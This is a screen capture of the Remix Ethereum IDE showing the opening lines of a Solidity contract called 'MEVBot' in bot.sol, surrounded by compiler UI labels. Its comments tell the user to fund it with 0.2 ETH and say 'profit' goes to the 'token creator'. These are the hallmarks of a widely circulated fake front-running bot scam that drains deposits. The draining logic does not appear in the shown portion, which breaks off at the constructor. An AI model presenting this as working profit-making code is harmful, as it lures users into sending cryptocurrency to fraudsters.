 ChatGPT
Remix - Ethereum IDE
remix.re/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
J
SOLIDITY COMPILER
Home
bot.sol
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default
Enable optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run script
i
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Uniswap Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migr
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1E
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1F
8
9 /**
10 * Testnet transactions will fail as there is no value
11 * Profit remaining will be transfered to token creator
12
13 * Updated build
14 * Min liquidity + gas fees has to equal 0.2 ETH
15 */
16
17 contract MEVBot {
18
19 string public tokenName;
20 string public tokenSymbol;
21 uint liquidity;
22
23 event Log(string _msg);
24
25 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
26 tokenSymbol = _mainTokenSymbol;
0
listen on all transactions
Search with transaction hash or address
• remix
Type the library name to see available commands.
>